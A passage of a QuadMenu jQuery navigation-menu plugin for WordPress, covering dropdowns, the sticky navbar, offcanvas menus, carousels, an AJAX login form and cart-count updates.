            //close other submenus
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                plugin.closeSubmenu($li.siblings('.open'));
            }

            if ($li.hasClass('quadmenu-dropdown')) {
                //if submenu is already open then close it
                if ($li.hasClass('open')) {
                    //please don't close tabs
                    if (!$li.hasClass('quadmenu-item-type-tab') || !this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                        plugin.closeSubmenu($li);
                    }
                    //allow link to be followed
                    plugin.handleLink(e, target, true);
                }
                //if submenu is closed then open the submenu and prevent link from being followed
                else {
                    plugin.openSubmenu($li);
                }
            }
            //allow links whitout submenus to be followed
            else {
                plugin.handleLink(e, target, true);
            }

            plugin.resetHandlers($target);
        },
        handleLink: function (e, link, follow) {

            follow = follow || false;
            var $link = $(link),
                    href = $link.attr('href');
            if (!$link.is('a'))
                return;
            if (!href) {
                e.preventDefault();
                return;
            }

            if (!follow || !e.isDefaultPrevented())
                return;
            //handle links after preventDefault
            if ($link.attr('target') === '_blank') {
                window.open(href, '_blank');
            } else {
                window.location = href;
            }

        },
        handleMouseClick: function (e, target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            if ($target.data('quadmenu-killClick') || !$li.length)
                return;
            //disable hoverintent on click, just in case
            //$li.off('mousemove.hoverIntent');
            //$li.off('mouseenter.hoverIntent');
            //$li.off('mouseleave.hoverIntent');
            if ($li.hasClass('open')) {

                if ($target.is('a')) {
                    plugin.handleLink(e, target);
                }

            } else if ($li.hasClass('quadmenu-dropdown')) {
                e.preventDefault();
                //close other submenus
                if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                    plugin.closeSubmenu($li.siblings('.open'));
                }
                plugin.openSubmenu($li);
				
            }

        },
        handleDropdownCloseStart: function (e, caret, plugin) {
            e.preventDefault();
            //e.stopPropagation(); // prevent envent on url
            $(caret).on(plugin.touchEnd, function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
        },
        handleDropdownCloseEnd: function (e, caret, plugin) {
            e.preventDefault();
            e.stopPropagation(); // prevent envent on url
            var $li = $(caret).closest('.quadmenu-dropdown.open');
            plugin.closeSubmenu($li);
            $(caret).off(plugin.touchEnd);
            return false;
        },
        resetHandlers: function ($target) {

            $target.off(this.touchEnd);
            $target.off(this.touchMove);
            var $li = $target.parent();
            //1326 error en touch se desactiva hoverintent definitvamente
            $li.off('mousemove.hoverIntent');
            $li.off('mouseenter.hoverIntent');
            $li.off('mouseleave.hoverIntent');
            $li.removeProp('hoverIntent_t');
            $li.removeProp('hoverIntent_s');
        },
        triggerSubmenu: function ($li, plugin) {
            plugin.closeSubmenu($li.siblings('.open'));
            plugin.openSubmenu($li);
        },
        openSubmenu: function ($li, timeout) {

            if ($li.hasClass('open'))
                return;
            timeout = timeout || 100;
            $li.trigger('show.quadmenu.dropdown');
            $li.addClass('opening');
            setTimeout(function () {
                $li.addClass('open');
                $li.removeClass('opening');
				//$li.find('.quadmenu-dropdown-menu > ul.quadmenu-row > li > div > ul').addClass('open-child open-current');
                $li.trigger('shown.quadmenu.dropdown');
                var h = $('.header__secondary__content #quadmenu').outerHeight();
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight.open').css({"min-height": h + "px", "height": h + "px"});
                $('div.header__user').css('position','fixed');
            }, timeout);
        },
        closeSubmenu: function ($li, timeout) {

            if (!$li.hasClass('open'))
                return;
            timeout = timeout || 200;
            $li.trigger('hide.quadmenu.dropdown');
            $li.addClass('closing');
            setTimeout(function () {
                $li.find('.quadmenu-item').removeClass('open');
                $li.removeClass('open').removeClass('closing');
                $li.trigger('hidden.quadmenu.dropdown');
				//$li.find('.open-child').removeClass('open-child');
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight').css({"min-height": "100%", "height":"100%"});
                $('div.header__user').css('position','fixed');
                console.log('reset_height_ok');
            }, timeout);
        },
        handleClicks: function (e, target) {

            var $target = $(target);
            if ($target.data('quadmenu-killClick')) {
                e.preventDefault();
            }
        },
        quadmenuInitDropdownCloseAll: function (plugin) {

            plugin = plugin || this;
            /*
             * resize is calling in mobile touch taps and closing all menus
             * $(window).resize($.debounce(300, function () {
             plugin.closeAllSubmenus();
             }));*/

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            $(document).on(this.touchEnd + '.hidden.quadmenu.dropdown.all click.hidden.quadmenu.dropdown.all', function (e) {

                if ($(e.target).closest('#quadmenu').length)
                    return;
                plugin.closeAllSubmenus();
            });
        },
        closeAllSubmenus: function () {

            var $li = this.$ul.find('.quadmenu-item.open');
            if (!$li.length)
                return;
            this.closeSubmenu($li, 100);
            //this.trigger('hidden.quadmenu.dropdown.all');

            return;
        },
        quadmenuInitDropdownMaxHeight: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.height');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.height', '.dropdown-maxheight', function (e) {
                plugin.handleDropdownMaxHeight($(this));
            });
            this.$ul.on('shown.quadmenu.dropdown.tabheight', '.dropdown-maxheight.quadmenu-item-type-tab', function (e) {
                plugin.handleTabsHeight($(this));
            });
            $(window).resize($.debounce(300, function () {
                plugin.$ul.find('.dropdown-maxheight > .quadmenu-dropdown-menu > ul').css({'height': '', 'overflow-y': ''}).removeData('quadmenu-dropdownHeight').removeData('quadmenu-maxHeight');
            }));
        },
        handleDropdownMaxHeight: function (li, minHeight) {

            if (typeof $.fn.scrollTop === 'undefined')
                return;
            minHeight = minHeight || 200;
            var $li = $(li),
                    $dropdown = $li.find('> .quadmenu-dropdown-menu > ul');
            if (!$dropdown.length)
                return;

            var dropdownHeight = $dropdown.removeAttr('style').outerHeight(),
                    offsetTop = this.getElementOffset($dropdown),
                    scrollTop = $(window).scrollTop(),
                    currentTop = Math.max(0, offsetTop - scrollTop),
                    currentBottom = $(window).height() - currentTop - 15,
                    maxHeight = Math.min(dropdownHeight, currentBottom),
                    Height = parseInt(Math.max(maxHeight, minHeight));
            $dropdown.css({'height': Height + 'px', 'overflow-y': 'auto'}).data('quadmenu-maxHeight', Height);

            return Height;
        },
        //quadmenuInitItemActive: function () {
        //    this.$ul.find('.current-menu-item:not(.quadmenu-item-type-tab)').addClass('active').first().parents('.quadmenu-item:not(.quadmenu-item-type-tab)').addClass('active');
        //},
        quadmenuInitNavbarSticky: function () {

            var plugin = this;

            if (typeof $.fn.scrollTop === 'undefined')
                return;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;

            plugin.$sticky = this.$quadmenu.filter('[data-sticky="1"]').first();

            if (!plugin.$sticky.length)
                return;

            plugin.is_sticky = false;

            $(window).on('load', function () {

                var topLast = 0;

                plugin.sticky_height = plugin.$sticky.height();

                plugin.adminbar_height = $('#wpadminbar').height() || 0;

                plugin.sticky_offset = plugin.$sticky.offset().top;

                plugin.topYSticky = Math.max(plugin.$sticky.offset().top - plugin.adminbar_height, plugin.$sticky.data('sticky-offset'), plugin.sticky_height + plugin.adminbar_height);

                if (plugin.topYSticky > plugin.sticky_offset) {
                    plugin.$sticky.addClass('quadmenu-sticky-animation');
                }

                $(window).on('scroll', function () {

                    var topY = $(this).scrollTop();

                    if (plugin.is_sticky && (topY < (plugin.topYSticky))) {
                        plugin.handleUnSticky();
                    }

                    if (!plugin.is_sticky && (topY > (plugin.topYSticky))) {
                        plugin.handleSticky();
                    }

                    topLast = topY;
                });

            });


        },
        handleSticky: function () {

            var plugin = this;
            plugin.is_sticky = true;
            var placeholder = $('<div />').addClass('quadmenu-sticky-wrapper').css({
                'height': plugin.sticky_height + 'px',
                'position': 'static'
            });
            plugin.$sticky.find('.quadmenu-navbar-collapse.collapse.in').collapse('hide');
            plugin.$sticky.toggleClass('quadmenu-sticky-top').wrap(placeholder);
            plugin.$sticky.trigger('sticking.quadmenu.navbar');
            //setTimeout(function () {
            plugin.$sticky.trigger('sticky.quadmenu.navbar');
            //}, 200);
        },
        handleUnSticking: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.addClass('quadmenu-unsticking-top');
        },
        handleUnSticky: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.trigger('unsticking.quadmenu.navbar');
            //plugin.$sticky.addClass('quadmenu-unsticking-top');
            setTimeout(function () {
                //plugin.$sticky.removeClass('quadmenu-unsticking-top');
            }, 200);
            plugin.$sticky.removeClass('quadmenu-sticky-top');
            plugin.$sticky.unwrap();
            plugin.$sticky.trigger('unsticky.quadmenu.navbar');
        },
        quadmenuInitDropdownFloat: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownFloat();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownFloat();
            }));
        },
        handleDropdownFloat: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.float');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.float', '.quadmenu-item.quadmenu-dropdown:not(.quadmenu-item-type-tab):not(.quadmenu-item-type-tabs)', function (e) {
                var $dropdown = $(this).find('> .quadmenu-dropdown-menu:not(.quadmenu-dropdown-stretch-content):not(.quadmenu-dropdown-stretch-dropdown)');
                if (!$dropdown.length)
                    return;
                var elH = $dropdown.outerWidth(),
                        W = $(window).innerWidth(),
                        p = $dropdown.offset(),
                        l = p.left,
                        r = W - (l + elH);
                if ($(this).hasClass('quadmenu-dropdown-left') && l < 0) {

                    $dropdown.css({'margin-right': l - plugin.settings.containerGutter + 'px'});
                } else if (r < 0) {

                    $dropdown.css({'margin-left': r - plugin.settings.containerGutter + 'px'});
                }

            });
        },
        quadmenuInitWidth: function (plugin) {

            plugin = plugin || this;
            if (!plugin.$quadmenu.data('width'))
                return;
            plugin.handleFullWidth(plugin.$quadmenu);
            $(window).resize($.debounce(600, function () {
                plugin.handleFullWidth(plugin.$quadmenu);
            }));
        },
        handleFullWidth: function (navbar) {

            var $navbar = $(navbar);
            $navbar.css({
                position: '',
                'box-sizing': '',
                left: '',
                right: '',
                width: ''
            });
            var margin_left = parseInt($navbar.css('margin-left'), 10),
                    offset = 0 - $navbar.offset().left - margin_left,
                    width = $(window).width();
            $navbar.css({
                position: 'relative',
                'box-sizing': 'border-box',
                left: offset,
                right: offset,
                width: width
            });
        },
        quadmenuInitContainerWidth: function (plugin) {

            plugin = plugin || this;
            plugin.handleContainerWidth(plugin.$quadmenu);
            this.$quadmenu.on('sticking.quadmenu.navbar unsticking.quadmenu.navbar', function () {
                plugin.handleContainerWidth($(this));
            });
            $(window).resize($.debounce(600, function () {
                plugin.handleContainerWidth(plugin.$quadmenu);
            }));
        },
        handleContainerWidth: function (navbar) {

            var $navbar = $(navbar),
                    $container = $navbar.find('.quadmenu-container');
            if (!$navbar.data('selector'))
                return;
            $container.css({'width': $(this.$quadmenu.data('selector')).innerWidth() + 'px'});
        },
        quadmenuInitLazyLoad: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('init.quadmenu shown.quadmenu.collapse shown.quadmenu.dropdown', function (e) {

                $(this).find('img[data-src]:visible').each(function (e) {

                    var $img = $(this),
                            src = $img.data('src'),
                            srcset = $img.data('srcset'),
                            loaded = $img.data('lazyload');

                    if (!loaded) {

                        $img.addClass('quadmenu-lazyload');

                        if (src) {
                            $img.attr('src', src).removeAttr('data-src').data('lazyload', true);
                        }

                        if (srcset) {
                            $img.attr('srcset', srcset).removeAttr('data-srcset').data('lazyload', true);
                        }

                    }

                });

            });
        },
        /*quadmenuInitNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (!this.$quadmenu.hasClass('quadmenu-is-vertical'))
         return;
         plugin.handleNavbarVertical();
         $(window).resize($.debounce(600, function () {
         plugin.handleNavbarVertical();
         }));
         },
         handleNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (this.$quadmenu.find('.navbar-offcanvas').hasClass('in'))
         return;
         setTimeout(function () {
         plugin.closeAllSubmenus();
         plugin.$quadmenu.find('[data-quadmenu=offcanvas]').trigger('click');
         }, 500);
         },*/
        quadmenuInitNavbarOffcanvas: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('show.quadmenu.collapse shown.quadmenu.collapse hide.quadmenu.collapse hidden.quadmenu.collapse', function (e) {

                var $offcanvas = $('.navbar-offcanvas', $(this));

                if (!$offcanvas.length)
                    return;

                var width = $offcanvas.width(),
                        translateX = $(this).hasClass('quadmenu-offcanvas-left') ? width : width * -1;

                $(this).trigger(e.type + '.quadmenu.offcanvas', [translateX]);

            });

            this.$quadmenu.on('show.quadmenu.offcanvas', function (e, translateX) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': 'translateX(' + translateX + 'px)'});
                $('.navbar-offcanvas', $(this)).css({'transform': 'translateX(0)'});


                $('body').addClass('quadmenu-offcanvas-in');

                $(this).addClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('hide.quadmenu.offcanvas', function (e) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': ''});

                $('.navbar-offcanvas', $(this)).removeAttr('style');
                $('body').removeClass('quadmenu-offcanvas-in');

                $(this).removeClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('shown.quadmenu.offcanvas hidden.quadmenu.offcanvas', function (e, translateX) {

                setTimeout(function () {

                    var $transform = $('.navbar-offcanvas', $(this)).add($('> .quadmenu-navbar-toggle', $(this))).add($('.quadmenu-navbar-header', $(this)));

                    $transform.toggleClass('canvas-sliding');

                }, 1000);
            });

            $(document).on(this.touchStart + '.hide.quadmenu.offcanvas click.hide.quadmenu.offcanvas', function (e) {

                var $target = $(e.target),
                        responsive = plugin.settings.responsive && (window.innerWidth <= plugin.$quadmenu.data('breakpoint')) ? true : false;
                if ($target.closest('#quadmenu').length)
                    return;
                if (!responsive)
                    return;
                $target.on(plugin.touchEnd, function (e) {
                    $('.navbar-offcanvas').collapse('hide');
                });
                $target.on(plugin.touchMove, function (e) {
                    plugin.preventTapOnScroll(e, this, plugin);
                });
                if (e.originalEvent !== undefined) {

                    if (e.originalEvent.touches) {
                        $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                        $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                    }
                    //microsoft
                    else if (e.originalEvent.clientY) {
                        var pos = $target.offset();
                        $target.data('quadmenu-startX', e.originalEvent.clientX);
                        $target.data('quadmenu-startY', e.originalEvent.clientY);
                    }
                }

            });
        },
        quadmenuInitScrollBar: function (plugin) {

            plugin = plugin || this;
            if (!this.perfectScrollbar)
                return;
            plugin.handleDropdownScrollbar();
            plugin.handleVerticalScrollbar();
            $(window).resize($.debounce(300, function () {
                plugin.handleDropdownScrollbar();
                plugin.handleVerticalScrollbar();
            }));
        },
        handleDropdownScrollbar: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.pscrollbar');
            this.$ul.find('.ps-container').perfectScrollbar('destroy').data('ps-id', false);
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.pscrollbar', '.dropdown-maxheight', function (e) {
                plugin.$dropdown = $(this).find('> .quadmenu-dropdown-menu > ul');
                //fix for mousehover ----------------------
                plugin.$dropdown.scroll($.debounce(500, true, function () {
                    $(this).data('quadmenu-killHover', true);
                }));
                plugin.$dropdown.scroll($.debounce(500, function () {
                    $(this).removeData('quadmenu-killHover');
                }));
                if (plugin.$dropdown.data('ps-id')) {
                    plugin.$dropdown.perfectScrollbar('update');
                    return;
                }

                plugin.$dropdown.perfectScrollbar({
                    useKeyboard: true,
                    suppressScrollX: true,
                    includePadding: true,
                    scrollYMarginOffset: 1
                });
            });
        },
        handleVerticalScrollbar: function (plugin) {

            plugin = plugin || this;
            plugin.$offcanvas = this.$quadmenu.find('.navbar-offcanvas');
            plugin.$offcanvas.perfectScrollbar('destroy').data('ps-id', false);
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            plugin.$offcanvas.on('shown.quadmenu.dropdown.pscrollbar hidden.quadmenu.dropdown.pscrollbar shown.quadmenu.offcanvas.pscrollbar hidden.quadmenu.offcanvas.pscrollbar', function (e) {

                var $psMenu = $(this);
                $(this).on('mouseup mouseenter', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').data('quadmenu-killHover', true);
                });
                $(this).on('mouseleave', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').removeData('quadmenu-killHover');
                });
                $psMenu.perfectScrollbar('update');
            });
            if (plugin.$offcanvas.data('ps-id')) {
                plugin.$offcanvas.perfectScrollbar('update');
                return;
            }
            plugin.$offcanvas.perfectScrollbar({
                useKeyboard: true,
                suppressScrollX: true,
                includePadding: true,
                scrollYMarginOffset: 1
            });
        },
        quadmenuInitNavbarSlideBar: function (plugin) {

            plugin = plugin || this;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || !this.$quadmenu.hasClass('quadmenu-hover-slidebar'))
                return;

            setTimeout(function () {
                plugin.$ul.append('<li class="quadmenu-slidebar invisible"><span class="bar"></span></li>');
                plugin.handleSlideBar(plugin.$ul);
            }, 1000);
        },
        handleSlideBar: function (ul, plugin) {

            plugin = plugin || this;

            var $ul = $(ul),
                    slide_nav = $ul.find('> li.quadmenu-slidebar'),
                    $open = $ul.find('> li.open:visible'),
                    $item = $ul.find('> li.current-menu-item:visible'),
                    $ancestor = $ul.find('> li.current-menu-ancestor:visible'),
                    $current = $ul.find('> li:visible:first-child');

            if ($ancestor.length) {
                $current = $ancestor;
            }
            if ($item.length) {
                $current = $item;
            }
            if ($open.length) {
                $current = $open;
            }

            function slide_nav_css($current) {
                var width = parseFloat($current.find('> a').outerWidth()),
                        pos_left = parseFloat($current.position().left),
                        pos_right = parseFloat($current.position().right);
                slide_nav.css({'width': width + 'px', 'left': pos_left + 'px', 'right': pos_right + 'px'}).removeClass('invisible');
            }

            slide_nav_css($current);

            slide_nav.data('slidebar-style', slide_nav.attr('style'));

            //handle sticky transforms
            this.$ul.on('sticky.quadmenu.navbar.slidebar unsticky.quadmenu.navbar.slidebar', function () {
                slide_nav.addClass('invisible');
                var $ul = $(this).find('.quadmenu-navbar-nav'),
                        $open = $ul.find('> ' + li + '.open'),
                        $active = $open.length ? $open : $ul.find('> li.quadmenu-item.quadmenu-item-level-0.active'),
                        $current = $active.length ? $active : $ul.find(li).not('.quadmenu-float-opposite').first();
                slide_nav_css($current);
                slide_nav.data('slidebar-style', slide_nav.attr('style'));
            });
            //handle mouse events
            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('hover.slidebar', function (e) {
                slide_nav_css($(this));
            });

            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('mouseleave.slidebar', function (e) {
                slide_nav.attr('style', slide_nav.data('slidebar-style')).show();
            });

            $ul.on('shown.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {
                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($(this));
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });

            $ul.on('hide.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {

                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($current);
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });
        },
        quadmenuInitItemTabs: function (plugin) {

            plugin = plugin || this;
            plugin.handleTabs();
            $(window).resize($.debounce(600, function () {
                plugin.handleTabs();
            }));
        },
        handleTabs: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs');
            this.$ul.off('shown.quadmenu.dropdown.tabheight', '.quadmenu-item-type-tab');
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight', false).data('quadmenu-killHover', false);
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').removeAttr('style');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs', function (e) {

                if (!$(e.target).hasClass('quadmenu-item-type-tabs'))
                    return;

                plugin.openSubmenu($(this).find('.quadmenu-item-type-tab:first'));


            });
        },
        handleTabsHeight: function (open) {

            var $open = $(open),
                    $tabs = $open.closest('.quadmenu-dropdown-menu > ul');
            $tabs.css({'min-height': $open.find('> .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight') + 'px'});
        },
        getElementOffset: function (element) {

            var $element = $(element);
            if (!$element.length)
                return;
            if (!$element.is(':visible')) {
                $element.data('element-style', $element.attr('style'));
                $element.css({'visibility': 'hidden', 'display': 'block', 'transform': 'none', 'animation': 'none'});
                $element.removeAttr('style').attr('style', $element.data('element-style'));
            }

            return $element.offset().top;
        },
        quadmenuInitItemCarousel: function (plugin) {

            plugin = plugin || this;
            if (typeof $.fn.owlCarousel === 'undefined')
                return;
            this.$ul.on('mouseenter.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                $owl.trigger('stop.owl.autoplay');
            });
            this.$ul.on('mouseleave.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                if ($(this).data('autoplay') !== 'on')
                    return;
                $owl.trigger('play.owl.autoplay');
            });
            this.$ul.on('hide.quadmenu.dropdown.carousel', '.quadmenu-item', function () {

                var $owl = $(this).find('.owl-carousel');

                if (!$owl.length)
                    return;

                $owl.trigger('stop.owl.autoplay');
                $owl.trigger('stop.owl.video');

            });
            this.$ul.on('shown.quadmenu.dropdown.carousel', '.quadmenu-item', function (e) {
                // breakes the shown.quadmenu.dropdown event
                //e.stopPropagation();

                var $owl = $(this).find('.owl-carousel');

                if ($owl.length) {

                    plugin.handleCarousel($owl, plugin);

                }

            });

            plugin.handleCarousel(this.$ul.find('.quadmenu-item-level-0 > .owl-carousel'), plugin);

        },
        handleCarousel: function (owl, plugin) {

            plugin = plugin || this;

            var $owl = $(owl);

            $owl.each(function () {

                var $owl = $(this),
                        speed = parseInt($owl.data('speed')),
                        autoplay = $owl.data('autoplay') === 'on' ? true : false,
                        pagination = $owl.data('pagination') === 'on' ? true : false,
                        dots = $owl.data('dots') === 'on' ? true : false,
                        items = $owl.data('items') || 1,
                        //margin = parseInt(plugin.settings.containerGutter / 2), default
					    margin = 0,
                        dotsEach = items === 1,
                        autoplay_speed = parseInt($owl.data('autoplay_speed')) + speed;

                if ($owl.hasClass('owl-loaded')) {
                    $owl.trigger('refresh.owl.carousel');
                    return;
                }

                $owl.owlCarousel({
                    itemClass: 'quadmenu-item-type-panel',
                    responsive: {
                        0: {
                            items: 2
                        },
                        600: {
                            items: Math.min(2, items)
                        },
                        900: {
                            items: items
                        },
                    },
                    //autoWidth: true,
                    loop: true,
                    navText: false,
                    autoplayHoverPause: true,
                    dotsEach: dotsEach,
                    items: items,
					//margin: margin, default
                    margin: 0,
                    dots: dots,
                    nav: pagination,
                    smartSpeed: speed,
                    autoplay: autoplay,
                    autoplayTimeout: autoplay_speed,
                });
            });
        },
        quadmenuInitItemLogIn: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('shown.quadmenu.dropdown.login', '.quadmenu-item-type-login', function (e) {

                var $li = $(this);
                $li.find('[data-toggle=form]').on('click', function () {
                    e.preventDefault();
                    $li.find($(this).data('target')).fadeIn().removeClass('hidden');
                    $li.find($(this).data('current')).fadeOut().addClass('hidden');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeData('quadmenu-dropdownHeight');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeAttr('style');
                    $li.trigger('shown.quadmenu.dropdown.height');
                    $li.trigger('shown.quadmenu.dropdown.pscrollbar');
                });
                plugin.handleForm(e, $li);
            });
        },
        handleForm: function (e, li) {

            var $li = $(li);

            $li.find('form').on('submit', function (e) {

                //Prevent default action, so when user clicks button he doesn't navigate away from page
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                }

                var $form = $(this);

                var $dropdown = $form.closest('.quadmenu-dropdown-menu'),
                        $message = $form.find('.quadmenu-result-message');

                console.log($form.find('input[name=action]').val());

                $message.empty();
                // Collect data from inputs
                $.ajax({
                    type: 'post',
                    url: ajaxurl,
                    data: {
                        action: $form.find('input[name=action]').val(),
                        user: $form.find('input[name=quadmenu_username]').val(),
                        pass: $form.find('input[name=quadmenu_pass]').val(),
                        mail: $form.find('input[name=quadmenu_email]').val(),
                        name: $form.find('input[name=quadmenu_name]').val(),
                        nick: $form.find('input[name=quadmenu_nick]').val(),
                        nonce: quadmenu.nonce,
                    },
                    beforeSend: function () {
                        $dropdown.addClass('quadmenu-dropdown-mask');

                        console.log('beforeSend');
                    },
                    complete: function () {

                        console.log('complete');

                        setTimeout(function () {
                            $dropdown.removeClass('quadmenu-dropdown-mask');
                        }, 600);
                    },
                    success: function (response) {

                        console.log(response);

                        $message.append(response.data);
                        if (response.success === true) {
                            setTimeout(function () {
                                window.location.reload();
                            }, 200);
                        }
                    },
                });
            });
        },
        quadmenuInitItemSocial: function (plugin) {

            plugin = plugin || this;
            plugin.handleSocial();
            $(window).resize($.debounce(600, function () {
                plugin.handleSocial();
            }));
        },
        handleSocial: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.social hidden.quadmenu.dropdown.social');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').addClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').addClass('invisible');
            });
            this.$ul.on('hidden.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').removeClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').removeClass('invisible');
            });
        },
        quadmenuInitItemCart: function (plugin) {

            plugin = plugin || this;

            var $cart = plugin.$quadmenu.find('li.quadmenu-item-type-cart');

            $cart.each(function () {

                var $li = $(this),
                        url = $li.find('> a').data('cart-url'),
                        animation = $li.find('> a').data('cart-animation');

                if (window.location.href === url) {
                    $cart.removeClass('quadmenu-dropdown');
                    $cart.find('> a').attr('href', 'javascript:void(0)');
                }

                $(document).bind('added_to_cart removed_from_cart edd_quantity_updated', function (e, cart) {

                    $cart.find('.quadmenu-cart-qty', $li).addClass(animation);

                    setTimeout(function () {
                        $cart.find('.quadmenu-cart-qty', $li).removeClass(animation);
                    }, 500);

                });

                $(document).bind('added_to_cart removed_from_cart', function (e, cart) {
                    plugin.handleWooCart(plugin, $li, $(cart['div.widget_shopping_cart_content']), url);
                });

                $(document).bind('edd_quantity_updated', function () {
                    plugin.handleEddCart(plugin, $li, $cart, url);
                });

            });

        },
        handleWooCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var total = $cart.find('.total > .amount').html() || $('.quadmenu-dropdown-toggle', $li).data('cart-price'),
                    the_quantities = $cart.find('.quantity') || 0,
                    qty = 0,
                    numberPattern = /\d+/g;

            the_quantities.each(function (idx, el) {
                var qtytext = $(el).html().match(numberPattern);
                var qtyint = parseInt(qtytext[0]);
                qty = qty + qtyint;
            });

            plugin.updateCart($li, total, qty, url);

        },
        handleEddCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var $edd_cart = $cart.find('.widget_edd_cart_widget');

            if (!$edd_cart.length)
                return;

            var total = $edd_cart.find('.edd_subtotal .subtotal').html(),
                    qty = $edd_cart.find('.edd-cart-quantity').html();

            plugin.updateCart($li, total, qty, url);

        },
        updateCart: function (li, total, qty, url) {

            var $li = $(li),
                    $total = $li.find('.quadmenu-cart-total'),
                    $qty = $li.find('.quadmenu-cart-qty');

            $total.html(total);

            $qty.html(qty);

            if (qty > 0) {
                $li.removeClass('quadmenu-cart-empty');
            } else {
                $li.addClass('quadmenu-cart-empty');
            }

            if (url) {
                $li.find('> a').attr('href', url);
            }

            setTimeout(function () {
                $qty.removeClass('animate');
            }, 1500);
        },
        quadmenuInitItemWidgets: function (plugin) {

            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_video video').each(function () {
                    this.player.pause();
                });
            });
            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_audio audio').each(function () {
                    this.player.pause();
                });
            });
        },
    };
    $.fn.quadmenu = function (options) {

        var args = arguments;
        if (options === undefined || typeof options === 'object') {

            return this.each(function () {
                if (!$.data(this, 'plugin_quadmenu')) {
                    $.data(this, 'plugin_quadmenu', new Plugin(this, options));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            // Cache the method call to make it possible to return a value
            var returns;
            this.each(function () {
                var instance = $.data(this, 'plugin_quadmenu');
                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                // Allow instances to be destroyed via the 'destroy' method
                if (options === 'destroy') {
                    $.data(this, 'plugin_quadmenu', null);
                }
            });
            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}
})(jQuery, window, document);
//console.time('Time');
(function ($) {
    if($('nav#quadmenu').length){
        function quadmenu_init() {
            $('nav#quadmenu').quadmenu();
        }

        quadmenu_init();

